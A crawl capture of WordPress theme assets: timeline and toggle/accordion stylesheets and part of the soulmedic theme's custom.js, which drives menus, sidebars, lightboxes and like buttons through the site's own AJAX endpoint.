        .dt-sc-timeline-detail .dt-sc-timeline-image, .dt-sc-timeline-detail .dt-sc-timeline-description { width: 100%; }

        .dt-sc-timeline-item span { font-size: 20px; }
        
    }
    
    /* Common Styles for the devices below 479px width */
 @media only screen and (max-width: 479px) {
        
    /** Timeline **/
    .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb { top: -4px; }
    .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content p:after { bottom: calc(0% + -12px); }
    
    .dt-sc-timeline-section { display: block; float: none; margin-left: auto; margin-right: auto; width: 95%; }
    .dt-sc-timeline-section.type5 { width: 80%; }
    
    .dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content h2 { line-height: normal; margin-top: 10px; }
    
    }
    

    /* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
    @media only screen and (max-width: 319px) {                     
        
        /** Timeline **/
        .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content p:after { bottom: 50%; }
        
        .dt-sc-timeline-section.type2 .dt-sc-timeline-image-wrapper { height: 75px; width: 80px; }
        .dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content:after { top: 57px; }
        
        .dt-sc-timeline-section.type5 { width: 100%; }
        
    } 

--- FILE ---
content_type: text/css
request_url: https://clinnik.com/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/toggle-and-accordion.css
body_size: 2048
content:
@charset "utf-8";
/* Table of Content
==================================================
	1.0 - Toggle & Accordion
	1.1 - Default Color
	1.2 - Responsive
	1.3 - Skin Color*/


	/*--------------------------------------------------------------
	1.0 - Transition
	--------------------------------------------------------------*/

	h5.dt-sc-toggle-accordion a:before, h5.dt-sc-toggle a:before, h5.dt-sc-toggle-accordion:before, h5.dt-sc-toggle:before, h5.dt-sc-toggle-accordion:after, h5.dt-sc-toggle:after, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle { -webkit-transition:all 0.3s linear; -moz-transition:all 0.3s linear; -o-transition:all 0.3s linear; -ms-transition:all 0.3s linear; transition:all 0.3s linear; }	

	/*--------------------------------------------------------------
	1.0 - Toggle & Accordion
	--------------------------------------------------------------*/
	h5.dt-sc-toggle-accordion, h5.dt-sc-toggle { position:relative; margin:0 0 10px; clear:both; font-size:18px; font-weight:bold; }
	h5.dt-sc-toggle-accordion a, h5.dt-sc-toggle a { line-height:35px; padding:5px 0 5px 50px; display:inline-block; width:100%; position:relative; font-size: 16px; color: #2d2d29; }		
	h5.dt-sc-toggle-accordion a:before, h5.dt-sc-toggle a:before { content:""; position:absolute; left:0; top:0; width:40px; height:40px; }
	h5.dt-sc-toggle-accordion:before, h5.dt-sc-toggle-accordion:after, h5.dt-sc-toggle:before, h5.dt-sc-toggle:after { content:""; position:absolute; top:-5px; bottom:0; margin:auto; }
	h5.dt-sc-toggle-accordion:before, h5.dt-sc-toggle:before { width:2px; height:16px; left:19px; z-index: 1; }
	h5.dt-sc-toggle-accordion:after, h5.dt-sc-toggle:after { height:2px; width:16px; left:12px; }	
	h5.dt-sc-toggle-accordion.active:before, h5.dt-sc-toggle.active:before { background:none; }
	.dt-sc-toggle-content { clear:both; padding:10px 0 25px 0; margin:0; display:none; }	

	.alignright .dt-sc-toggle-content { padding:10px 50px 25px 0; }	
	
	.dt-sc-dark-bg h5.dt-sc-toggle-accordion.active:before, .dt-sc-dark-bg h5.dt-sc-toggle.active:before { background:none; }
	
	.type2 h5.dt-sc-toggle-accordion a:before, .type2 h5.dt-sc-toggle-accordion.active a:before, .type2 h5.dt-sc-toggle a:before, .type2 h5.dt-sc-toggle.active a:before { background:none; }
	.type2 h5.dt-sc-toggle-accordion:before, .type2 h5.dt-sc-toggle:before { width:3px; height:30px; left:14px; }
	.type2 h5.dt-sc-toggle-accordion:after, .type2 h5.dt-sc-toggle:after { height:3px; width:30px; left:0; }
	
	.alignright h5.dt-sc-toggle-accordion a:before, .alignright h5.dt-sc-toggle a:before { left:inherit; right:0; }
	.alignright h5.dt-sc-toggle-accordion:before, .alignright h5.dt-sc-toggle:before { right:17px; left:inherit; }
	.alignright h5.dt-sc-toggle-accordion:after, .alignright h5.dt-sc-toggle:after { right:10px; left:inherit; }
	.alignright h5.dt-sc-toggle-accordion a, .alignright h5.dt-sc-toggle a { padding:5px 50px 5px 0; }	
	
	.type2.alignright h5.dt-sc-toggle-accordion:before, .type2.alignright h5.dt-sc-toggle:before { right:14px; }
	.type2.alignright h5.dt-sc-toggle-accordion:after, .type2.alignright h5.dt-sc-toggle:after { right:0; }
	.type2.alignright h5.dt-sc-toggle-accordion a, .type2.alignright h5.dt-sc-toggle a { padding:5px 50px 5px 0; }	
	
	.dt-sc-toggle-frame h5.dt-sc-toggle-accordion, .dt-sc-toggle-frame h5.dt-sc-toggle { margin: 0 0 15px; }
	.dt-sc-toggle-frame:last-child h5.dt-sc-toggle-accordion, .dt-sc-toggle-frame:last-child h5.dt-sc-toggle { margin-bottom: 0; }

	
	/* Toggle Style - Type1 */
	.dt-sc-toggle-group-set.type1 .dt-sc-toggle { margin-bottom: 0; }
	.dt-sc-toggle-group-set.type1 h5.dt-sc-toggle { font-size: 14px; }
	.dt-sc-toggle-group-set.type1 h5.dt-sc-toggle a { padding-bottom: 0; margin-bottom: 5px; }
	.dt-sc-toggle-group-set.type1 h5.dt-sc-toggle a:before { content:""; position:absolute; left:0; top:0; width:40px; height:40px; }
	.dt-sc-toggle-group-set.type1 h5.dt-sc-toggle:after { left: 12px; top: -5px; }
	.dt-sc-toggle-group-set.type1 h5.dt-sc-toggle:before { left: 19px; top: -5px; z-index: 1; }
	.dt-sc-toggle-group-set.type1 h5.dt-sc-toggle:before, .dt-sc-toggle-group-set.type1 h5.dt-sc-toggle:after, .dt-sc-toggle-group-set.type1 h5.dt-sc-toggle:after, .dt-sc-toggle-group-set.type1 h5.dt-sc-toggle:before, .dt-sc-toggle-group-set.type1 h5.dt-sc-toggle:after {
    z-index: 1; }
    .dt-sc-toggle-group-set.type1 .dt-sc-toggle-content { padding: 15px 0 20px; }

	.dt-sc-toggle-frame h5.dt-sc-toggle-accordion a, .dt-sc-toggle-frame h5.dt-sc-toggle a { padding:10px 10px 11px 60px; line-height:normal; background-color: #ededed; }	
	.dt-sc-toggle-frame h5.dt-sc-toggle-accordion a:before, .dt-sc-toggle-frame h5.dt-sc-toggle a:before { content:""; position:absolute; left:0; top:0; width:40px; height:40px; border: none; }	

	.dt-sc-toggle-frame h5.dt-sc-toggle-accordion:before, .dt-sc-toggle-frame h5.dt-sc-toggle-accordion:after, .dt-sc-toggle-frame h5.dt-sc-toggle:before, .dt-sc-toggle-frame h5.dt-sc-toggle:after { content:""; position:absolute; top:0; bottom:0; margin:auto;  }

	.dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active:before, .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active:after, .dt-sc-toggle-frame h5.dt-sc-toggle.active:before, .dt-sc-toggle-frame h5.dt-sc-toggle.active:after { content:""; position:absolute; top:0px; bottom:0; margin:auto; transition:all 0.3s linear;  }

	.dt-sc-toggle-frame h5.dt-sc-toggle-accordion:before, .dt-sc-toggle-frame h5.dt-sc-toggle:before { left:20px; width:2px; height:16px; }
	.dt-sc-toggle-frame h5.dt-sc-toggle-accordion:after, .dt-sc-toggle-frame h5.dt-sc-toggle:after { left:13px; width:16px; height:2px; }	
	.dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active:before, .dt-sc-toggle-frame h5.dt-sc-toggle.active:before { background:none; }	
	.dt-sc-toggle-frame .dt-sc-toggle-content { border-bottom:0px solid; padding:15px 15px 25px 20px; margin: 0 0 15px; }
	.dt-sc-toggle-frame:last-child .dt-sc-toggle-content { margin: 0; }
	
	.type2 .dt-sc-toggle-frame { margin: 0 0 15px; border-radius: 5px; box-shadow: 0 0 0 1px rgba(0,0,0,.15) inset; }
	.type2 .dt-sc-toggle-frame:last-child { margin: 0; }

	.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle { border:1px solid; border-radius:5px; font-size:16px; margin: 0; }

	.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active { border-radius: 5px 5px 0 0; }

	.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion:after, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle:after { width:26px; height:1px; right:20px; left:inherit; }
	.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion:before, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle:before { height:26px; width:1px; right:33px; left:inherit; }
	.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion a:before, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a:before, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active:before, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle a:before, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active a:before, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active:before { background:none; }
	.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion a, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle a { padding-left:20px; }
	.type2 .dt-sc-toggle-frame .dt-sc-toggle-content { border-width: 0; padding: 30px; }
	.type2 .dt-sc-toggle-frame .dt-sc-toggle-content, .type2 .dt-sc-toggle-frame .dt-sc-toggle-content *:last-child { margin-bottom: 0; }
	
	.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion, .type3 .dt-sc-toggle-frame h5.dt-sc-toggle { border:1px solid rgba(0, 0, 0, 0.1); border-bottom:0; font-size:18px; text-transform: capitalize; margin: 0 0 -1px; }
	.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion a, .type3 .dt-sc-toggle-frame h5.dt-sc-toggle a { padding-left:20px; }
	.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion:after, .type3 .dt-sc-toggle-frame h5.dt-sc-toggle:after, .type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion:before, .type3 .dt-sc-toggle-frame h5.dt-sc-toggle:before, .type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active:after, .type3 .dt-sc-toggle-frame h5.dt-sc-toggle.active:after, .type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active:before, .type3 .dt-sc-toggle-frame h5.dt-sc-toggle.active:before { background:none; }
	.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion a:before, .type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a:before, .type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active:before, .type3 .dt-sc-toggle-frame h5.dt-sc-toggle a:before, .type3 .dt-sc-toggle-frame h5.dt-sc-toggle.active a:before, .type3 .dt-sc-toggle-frame h5.dt-sc-toggle.active:before { background:none; }
	.type3 .dt-sc-toggle-frame .dt-sc-toggle-content {  border:1px solid rgba(0, 0, 0, 0.1); border-bottom:0; margin-bottom:0; padding:20px 20px 25px 25px; margin-top:1px; border-left-width: 2px; }
	
	.dt-sc-toggle-frame-set.type3 .dt-sc-toggle-frame:last-child h5.dt-sc-toggle-accordion.active { border-bottom-color: rgba(0,0,0,0); }
	
	
	/*--------------------------------------------------------------
	1.1 - Default Colors
	--------------------------------------------------------------*/
	
	.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a, .type3 .dt-sc-toggle-frame h5.dt-sc-toggle.active a { color:#000000; }
	.dt-sc-toggle-frame-set.type3 .dt-sc-toggle-frame:last-child h5.dt-sc-toggle-accordion,
	.dt-sc-toggle-frame-set.type3 .dt-sc-toggle-frame:last-child .dt-sc-toggle-content { border-bottom:1px solid rgba(0, 0, 0, 0.1); }
	.dt-sc-toggle-frame-set.type3 .dt-sc-toggle-frame:last-child .dt-sc-toggle-content { border-bottom:1px solid rgba(0, 0, 0, 0.1); }
	
		
	.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active a { color:#ffffff; }
	.dt-sc-dark-bg h5.dt-sc-toggle-accordion a, .dt-sc-dark-bg h5.dt-sc-toggle a  { color:#ffffff; }	
	
	/* .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active:after, .dt-sc-dark-bg h5.dt-sc-toggle-accordion:after, .dt-sc-dark-bg h5.dt-sc-toggle-accordion:before, h5.dt-sc-toggle-accordion.active:after, h5.dt-sc-toggle.active:after, .dt-sc-dark-bg h5.dt-sc-toggle:after, .dt-sc-dark-bg h5.dt-sc-toggle:before, .dt-sc-dark-bg .type2 h5.dt-sc-toggle-accordion:after, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active:after, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active:after, .dt-sc-toggle-frame h5.dt-sc-toggle-accordion { background:#ffffff; }	 */
	
	h5.dt-sc-toggle-accordion:before, h5.dt-sc-toggle-accordion:after, .type2 h5.dt-sc-toggle-accordion:after, h5.dt-sc-toggle:before, h5.dt-sc-toggle:after { background:rgba(255, 255, 255, 1); }
	h5.dt-sc-toggle-accordion a:before, .dt-sc-toggle-frame h5.dt-sc-toggle-accordion a:before, h5.dt-sc-toggle a:before, .dt-sc-toggle-frame h5.dt-sc-toggle a:before { background:rgba(0, 0, 0, 0.05); }	
	.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion:after, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion:before, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle:after, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle:before { background:rgba(0, 0, 0, 0.25); }
	
	.dt-sc-toggle-frame h5.dt-sc-toggle-accordion, .dt-sc-toggle-frame h5.dt-sc-toggle { border-bottom-color:rgba(0, 0, 0, 0.1); }	
	.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle { border-color:rgba(0, 0, 0, 0.1); }	
	.dt-sc-toggle-frame .dt-sc-toggle-content  { /*border-bottom-color:rgba(0, 0, 0, 0.1);*/ background-color: #ededed; border-left: 40px solid #d5d5d5; }

	.dt-sc-toggle-frame-set .dt-sc-toggle-frame, .dt-sc-toggle-group-set .dt-sc-toggle-frame { margin-bottom: 10px; }
	.dt-sc-toggle-frame-set .dt-sc-toggle-frame h5.dt-sc-toggle-accordion, .dt-sc-toggle-group-set .dt-sc-toggle-frame h5.dt-sc-toggle { margin-bottom: 0; }
	
	
	/*--------------------------------------------------------------
	1.2 - Responsive
	--------------------------------------------------------------*/
	
	/* Note: Design for a width of 960px */	
    @media only screen and (min-width:992px) and (max-width:1199px) {
	
    	h5.dt-sc-toggle-accordion a { font-size: 13px; }
        .dt-sc-toggle-frame h5.dt-sc-toggle-accordion a { padding: 12px 0 12px 60px; }

	}
	
	
	/* Note: Design for a width of 768px */
    @media only screen and (min-width:768px) and (max-width:991px) {
	
		/** Toggles **/
		.type2 > h5.dt-sc-toggle-accordion, .type2 > h5.dt-sc-toggle { font-size: 24px; }		
		
		.type2 h5.dt-sc-toggle-accordion::before, .type2 h5.dt-sc-toggle::before { height: 25px; left: 11px; }
		.type2.alignright h5.dt-sc-toggle-accordion::before, .type2.alignright h5.dt-sc-toggle::before { left: auto; right: 11px; }
		
		.type2 h5.dt-sc-toggle-accordion::after, .type2 h5.dt-sc-toggle::after { width: 25px; }
		.type2 > h5.dt-sc-toggle-accordion a, .type2 > h5.dt-sc-toggle a, .type2 > .dt-sc-toggle-content { padding-left: 40px; }
		.type2.alignright > h5.dt-sc-toggle-accordion a, .type2.alignright > h5.dt-sc-toggle a, .type2.alignright > .dt-sc-toggle-content { padding-right: 40px; padding-left: 0; }
		.dt-sc-toggle-frame h5.dt-sc-toggle-accordion a, .dt-sc-toggle-frame h5.dt-sc-toggle a { padding: 12px 0 9px 60px; }
		
		
	}

	@media only screen and (max-width: 767px) {

		h5.dt-sc-toggle-accordion a, h5.dt-sc-toggle a { font-size: 12px; padding: 2px 0 8px 50px; }
		.dt-sc-toggle-frame h5.dt-sc-toggle-accordion a, .dt-sc-toggle-frame h5.dt-sc-toggle a { padding: 12px 10px 13px 60px; }
				

		}
	
	
	/* Common Styles for the devices below 479px width */
    @media only screen and (max-width: 479px) {
		
		/** Toggles **/		
		.dt-sc-toggle-frame h5.dt-sc-toggle-accordion::before, .dt-sc-toggle-frame h5.dt-sc-toggle::before { left: 20px; }
		.dt-sc-toggle-frame h5.dt-sc-toggle-accordion::after, .dt-sc-toggle-frame h5.dt-sc-toggle::after { left: 13px; }
		.dt-sc-toggle-frame h5.dt-sc-toggle-accordion a, .dt-sc-toggle-frame h5.dt-sc-toggle a { padding: 9px 10px 9px 50px; }
		.dt-sc-toggle-frame h5.dt-sc-toggle-accordion a::before, .dt-sc-toggle-frame h5.dt-sc-toggle a:before { height: 50px; }
		
		.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion a, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle a { padding-top: 15px; padding-bottom: 15px; }
		
		.dt-sc-toggle-frame h5.dt-sc-toggle-accordion a::before, .dt-sc-toggle-frame h5.dt-sc-toggle a::before { width: 40px; }
		
		.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion::before, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle::before { height: 20px; right: 25px; }
		.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion::after, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle::after { right: 15px; width: 20px; }
		
		.type2 h5.dt-sc-toggle-accordion, .type2 h5.dt-sc-toggle { font-size: 16px; }
		
		.type2 h5.dt-sc-toggle-accordion::before, .type2 h5.dt-sc-toggle::before { height: 20px; left: 8px; }
		.type2.alignright h5.dt-sc-toggle-accordion::before, .type2.alignright h5.dt-sc-toggle::before { left: auto; right: 8px; }
		
		.type2 h5.dt-sc-toggle-accordion::after, .type2 h5.dt-sc-toggle::after { width: 20px; }
		.type2 > h5.dt-sc-toggle-accordion a, .type2 > h5.dt-sc-toggle a, .type2 > .dt-sc-toggle-content { padding-left: 35px; }
		.type2.alignright > h5.dt-sc-toggle-accordion a, .type2.alignright > h5.dt-sc-toggle a, .type2.alignright > .dt-sc-toggle-content { padding-right: 35px; }	
		   
		.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion a, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle a { padding-right: 35px; }
	
	} 

--- FILE ---
content_type: application/javascript
request_url: https://clinnik.com/wp-content/themes/soulmedic/framework/js/custom.js?ver=81582bdb254a94e4464424087c6479a8
body_size: 6166
content:
jQuery.noConflict();
jQuery(document).ready(function($){
    "use strict";

    var currentWidth = window.innerWidth || document.documentElement.clientWidth;

    // Loader
    if( dttheme_urls.loadingbar === "enable") {
        Pace.on("done", function(){
            $(".loader").fadeOut(500);
            $(".pace").remove();
        });
    }

    // Sticky Row
    if( $("#header-wrapper .apply-sticky-header").length > 0 ){
	    $("#header-wrapper .apply-sticky-header").sticky({ topSpacing: 0 });
    }

    // Nice Scroll
    var isMacLike = navigator.platform.match(/(Mac|iPhone|iPod|iPad)/i)?true:false;
    if( dttheme_urls.nice_scroll === "enable" && !isMacLike ) {
		jQuery("html").niceScroll({zindex:99999,cursorborder:"1px solid #424242"});
	}
    
    // Mega Menu
        if ( $('li.has-mega-menu').length>0 && $('.dt-no-header-builder-content').length==0 ) {

            jQuery.fn.liCenter = function () {

                var w = $('#header .container').width(),
                    a = $(window).width(),
                    c = $('.dt-header-menu').parents('.wpb_column'),
                    ol = $('.dt-header-tpl').offset().left;

                c.addClass("dt-col-static-position");
                $('.mega-menu-page-equal li.has-mega-menu:not(.mega-menu-custom-width) > ul > li.menu-item-object-dt_mega_menus').css("width", w+"px");

                return this;
            };

            $('.mega-menu-page-equal li.has-mega-menu:not(.mega-menu-custom-width) > ul').liCenter();

            $(window).resize(function(){
                $('.mega-menu-page-equal li.has-mega-menu:not(.mega-menu-custom-width) > ul').liCenter();
            });
        }

    // Mobile Menu  
    
    // Container
    var currentWidth = window.innerWidth || document.documentElement.clientWidth;
    if( currentWidth > 767 ) {
        if( $('#primary').hasClass('with-both-sidebar') ) {
            if( ( $('#secondary-left > div').is(':empty') && $('#secondary-right > div').is(':empty')) ){
                $('#primary').addClass("content-full-width").removeClass("page-with-sidebar with-both-sidebar");
            }else if( $('#secondary-left > div').is(':empty') ){
                $('#primary').addClass("with-right-sidebar").removeClass("with-both-sidebar");
            }else if( $('#secondary-right > div').is(':empty') ){
                $('#primary').addClass("with-left-sidebar").removeClass("with-both-sidebar");
            }
        } else if( $('#primary').hasClass('with-left-sidebar') ) {
            if( $('#secondary-left > div').is(':empty') ){
                $('#primary').addClass("content-full-width").removeClass("page-with-sidebar with-left-sidebar");
            }
        } else if( $('#primary').hasClass('with-right-sidebar') ) {
            if( $('#secondary-right > div').is(':empty') ){
                $('#primary').addClass("content-full-width").removeClass("page-with-sidebar with-right-sidebar");
            }
        }
    }
         
    
    $('.alignfull').each(function () {
        if($(this).parents('#primary').hasClass('content-full-width')) {

            if($(this).parents('body').hasClass('layout-boxed')) {

                if($('body').hasClass('single-post') && $(this).parents('.blog-single-entry').hasClass('post-soulmedic-single-post')) {

                    var containerWidth = $('.layout-boxed .wrapper').width();
                    $(this).css('width', containerWidth);
                    
                    var mainLeft = $('#main').offset().left;
                    var primaryLeft = $('.entry-body').offset().left;

                    var sectionMargin = parseInt(primaryLeft, 10) - parseInt(mainLeft, 10);

                    var offset = 0 - sectionMargin;
                    $(this).css('left', offset);

                } else {

                    var containerWidth = $('.layout-boxed .wrapper').width();
                    $(this).css('width', containerWidth);
                    
                    var mainLeft = $('#main').offset().left;
                    var primaryLeft = $('#primary').offset().left;

                    var sectionMargin = parseInt(primaryLeft, 10) - parseInt(mainLeft, 10);

                    var offset = 0 - sectionMargin;
                    $(this).css('left', offset);
                
                }

            } else {

                if($('body').hasClass('single-post') && $(this).parents('.blog-single-entry').hasClass('post-soulmedic-single-post')) {

                    var windowWidth = $(window).width();
                    $(this).css('width', windowWidth);

                    var $container = '';
                    $container = $(this).parents('.entry-body');

                    var offset = 0 - $container.offset().left;
                    $(this).css('left', offset);

                } else {

                    var windowWidth = $(window).width();
                    $(this).css('width', windowWidth);

                    var $container = '';
                    $container = $(this).parents('.blog-single-entry');

                    if( !$container.length ) {
                        $container = $(this).parents('.type-page');
                    }

                    var offset = 0 - $container.offset().left;
                    $(this).css('left', offset);
                    
                }

            }

        }
    });

    // Gutenberg - WP Category Widget Fix
    if($('.wp-block-categories-list').length) {
        loopCategories($('.wp-block-categories-list'));
        function loopCategories(item) {
            item.find('li').each(function() {
                var span_text = $(this).find('span').html();
                $(this).find('span').remove()
                $('<span>'+span_text+'</span>').insertAfter($(this).find('a')); 
                if($(this).find('ul.children').length) {
                    loopCategories($(this).find('ul.children'));
                }
            });
        }
    }

        // Move Nav as Mobile Nav
        $("div.dt-header-menu").each(function(){
            var d = $(this).data('menu'),
                c = $(this).find('ul[data-menu="'+d+'"]').clone(),
                m = $('body').find('.mobile-menu[data-menu="'+d+'"]');

            // To Remove animation classes
            $('[data-animation]', c ).each(function(ix, ele ){
                var $classes = $(ele).attr("class"),
                    $animation = $(ele).attr("data-animation");

                $classes = $classes.replace($animation, '');
                $(ele).attr("class", $classes);
            });           

            c.prependTo(m);
        });

        // Opening Mobile Nav
        $('.menu-trigger').on('click', function( event ){
            $(this).next('.mobile-menu').toggleClass('nav-is-visible');
            $(this).parent('.mobile-nav-container').find('.overlay').toggleClass('is-visible');
            $('body').toggleClass('nav-is-visible');
        });

        // Closing Mobile Nav
            function closeMobNav() {
                $('body').removeClass('nav-is-visible');
                $('.overlay').removeClass('is-visible');
                $('.mobile-menu').removeClass('nav-is-visible');
                $('.menu-item-has-children a').removeClass('selected');        
                $('.menu-item-has-children ul.sub-menu').addClass('is-hidden');            
            }

            $('li.close-nav').on('click', function(event){
                closeMobNav();
            });

            $('.mobile-nav-container > .overlay').on('click', function(event){
                closeMobNav();
            });

        // Sub Menu in Mobile Menu
        $('.menu-item-has-children > a, .page_item_has_children > a').on('click', function(event) {

            if ( $('body').hasClass('nav-is-visible') ) {
                event.preventDefault();
                var a = $(this).clone();
                $(this).next('.sub-menu').find('.see-all').html(a);
            }

            var selected = $(this);
            if( selected.next('ul').hasClass('is-hidden') ) {
                selected.addClass('selected').next('ul.sub-menu').removeClass('is-hidden');
            } else {
                selected.removeClass('selected').next('ul.sub-menu').addClass('is-hidden');
            }
        });

        // Go Back in Mobile Menu
        $('.go-back').on('click', function(){
            $(this).parent('ul:not(.menu)').addClass('is-hidden');
        });

        // Remove is-hidden class on desktop menu hover

        jQuery('.dt-header-menu .menu-item-has-children > a, .dt-header-menu .page_item_has_children > a').mouseover(function(e) {
            var selected = $(this);
            if( selected.next('ul').hasClass('is-hidden') ) {
                selected.addClass('selected').next('ul.sub-menu').removeClass('is-hidden');
            } else {
                selected.removeClass('selected').next('ul.sub-menu').addClass('is-hidden');
            }     
            e.preventDefault();
        }).mouseout(function(e) {
            var selected = $(this);
            if( selected.next('ul').hasClass('is-hidden') ) {
                selected.addClass('selected').next('ul.sub-menu').removeClass('is-hidden');
            } else {
                selected.removeClass('selected').next('ul.sub-menu').addClass('is-hidden');
            }
            e.preventDefault();
        });


    // Visual Nav Menu
        if( $('ul.visual-nav').length > 0 ) {

            $('ul.visual-nav').visualNav({
                selectedClass     : 'current_page_item',
                externalLinks     : 'external',
                useHash           : false,
                // offsetTop : 100
            });          
        }

    if( $("div.dt-video-wrap").length ) {
        $("div.dt-video-wrap").fitVids();        
    }

    if( $('a.video-image').length ) {
        $('a.video-image').prettyPhoto({
            animation_speed:'normal',
            theme:'facebook',
            slideshow:3000,
            autoplay_slideshow: false,
            social_tools: false,
            deeplinking:false
        });
    }

    $("body").on("click", ".reviews_tab a", function() {
        setTimeout(function() {
          $("html, body").getNiceScroll().resize();
        }, 100);
    });

    $('#main .sidebar-as-sticky').theiaStickySidebar({
        additionalMarginTop: 70,
        containerSelector: $('#primary').parent('.container')
    });

    if($('.sidenav-sticky').length){
        $('.sidenav-sticky .side-navigation').theiaStickySidebar({
            additionalMarginTop: 90,
            containerSelector: $('#primary')
        });
    }    

    // <select> 
    $("select").each(function(){
        if(!$(this).parents('body').hasClass('woocommerce-cart') && !$(this).parents('body').hasClass('woocommerce-checkout')) {
            if($(this).css('display') != 'none') {
                $(this).wrap( '<div class="selection-box"></div>' );
            }
        }
    });

    $('.activity-type-tabs > ul >li:first').addClass('selected');
    $('.dir-form > .item-list-tabs > ul > li:first').addClass('selected');

    $('.downcount').each(function(){ // Also used for woocommerce countdown
        var el = $(this);
        el.downCount({
            date    : el.attr('data-date'),
            offset  : el.attr('data-offset')
        });
    });

    $('p:empty').each(function (){
        $(this).next('br').remove();
        $(this).remove();
    });

    // Map Overlay
        $('.dt-sc-contact-details-on-map a.map-switch-icon').on( "click", function() {
            $(this).parents('.dt-sc-contact-details-on-map').toggleClass('hide-overlay');
            $('.dt-sc-map-overlay').toggle();
            return false;
        });

        $('.dt-sc-contact-details-on-map a.switch-icon').on( "click", function() {
            $(this).parents('.dt-sc-contact-details-on-map').addClass('hide-overlay');
            $('.dt-sc-map-overlay').toggle();
            $('.back-to-contact').toggle();
            return false;
        });

        $('.dt-sc-contact-details-on-map a.back-to-contact').on( "click", function() {
            $(this).parents('.dt-sc-contact-details-on-map').removeClass('hide-overlay');
            $('.dt-sc-map-overlay').toggle();
            $(this).toggle();
            return false;
        });

    //Smart Resize
    $(window).on("resize", function() {

        //Blog Template
        if( $(".apply-isotope").length ) {
            $(".apply-isotope").isotope({itemSelector : '.column',transformsEnabled:false,masonry: { columnWidth: '.grid-sizer' } });
        }
    });

    $(".dt-like-this").on('click', function(){

        var el = jQuery(this);

        if( el.hasClass('liked') ) {
            return false;
        }

        var post = {
            action: 'soulmedic_likes_ajax',
            post_id: el.attr('data-id')
        };

        $.post(dttheme_urls.ajaxurl, post, function(data){
            el.find('span').html(data);
            el.addClass('liked');
        });
        return false;
    });

    if( $('input, textarea').length ) {
        $('input, textarea').placeholder();        
    }

    // Toggle store locator advacned options
	$("a.dt-sc-toggle-advanced-options").on('click', function( event ){
		event.preventDefault();
		var $this = $(this);
		$this.parents('.wpsl-search').find( "div.dt-sc-advanced-options" ).slideToggle( "slow", function() {
			$this.toggleClass('expanded');
			if($this.hasClass('expanded')) {
				$this.html(dttheme_urls.advOptions + ' <span class="fa fa-angle-up"></span>');
			} else {
				$this.html(dttheme_urls.advOptions + ' <span class="fa fa-angle-down"></span>');
			}
		});
	});

    //Single post like btn
    if( $(".single-post").length ) {
        $(".dt_like_btn a").on("click",function() {
            var btn = $(this);
            var post_id = btn.data("postid");
            var act = btn.data("action");

            $.ajax({
                type: "post",
                url: dttheme_urls.ajaxurl,
                data: { action: 'soulmedic_post_rating_like',
                        nonce: dttheme_urls.wpnonce,
                        post_id: post_id,
                        doaction: act
                      },
                success: function(data, textStatus, XMLHttpRequest){
                        btn.find('span').text(data);
                },
                error: function(MLHttpRequest, textStatus, errorThrown){
                    //alert(textStatus);
                }
            });
            return false;
        });
    }

    //Single portfolio like btn
    if( $(".single-dt_portfolios").length ) {
        $(".dt_like_btn a").on("click",function() {
            var btn = $(this);
            var portfolio_id = btn.data("portfolio_id");
            var act = btn.data("action");

            $.ajax({
                type: "dt_portfolios",
                url: dttheme_urls.ajaxurl,
